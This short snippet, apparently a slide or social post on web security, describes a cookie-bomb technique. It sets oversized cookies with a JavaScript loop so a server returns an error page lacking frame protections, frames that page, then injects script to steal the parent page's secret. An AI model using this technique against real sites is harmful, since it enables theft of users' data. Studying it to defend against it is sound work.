 • Create a humongous cookie
for(var i=0;i<5;i++){document.cookie=i+"="+"a".repeat(4000)};
• Open an iframe using any address, which will cause the server to return an error
(often without XFO or CSP)
• Remove the humongous cookie:
for(var i=0;i<5;i++){document.cookie=i+"="}
• Write your own js script into the frame that steals the parent’s secret
 